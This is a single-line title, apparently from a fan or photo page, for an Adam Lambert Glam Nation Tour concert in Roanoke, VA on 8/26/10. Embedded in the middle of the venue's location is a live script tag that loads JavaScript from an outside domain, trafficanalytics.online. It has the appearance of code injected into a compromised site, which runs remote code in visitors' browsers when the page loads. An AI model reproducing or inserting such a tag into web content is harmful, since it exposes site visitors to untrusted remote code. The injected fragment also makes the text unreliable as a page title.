 Adam Lambert – Glam Nation Tour – Roanoke Performing Arts Theatre – Roanoke, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> VA – 8/26/10